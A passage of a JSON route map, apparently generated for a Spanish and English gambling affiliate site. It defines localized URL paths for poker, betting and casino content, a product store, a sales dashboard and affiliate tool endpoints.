tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en":{"tokens":[["text","/esi/en/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_GB":{"tokens":[["text","/esi/en-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_GB":{"tokens":[["text","/esi/es-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es":{"tokens":[["text","/esi/es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en":{"tokens":[["text","/esi/en/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en":{"tokens":[["text","/esi/en/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en":{"tokens":[["text","/esi/en/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en":{"tokens":[["text","/esi/en/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_GB":{"tokens":[["text","/esi/en-gb/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_GB":{"tokens":[["text","/esi/es-gb/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es":{"tokens":[["text","/esi/es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en":{"tokens":[["text","/esi/en/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_GB":{"tokens":[["text","/esi/en-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_GB":{"tokens":[["text","/esi/es-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es":{"tokens":[["text","/esi/es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults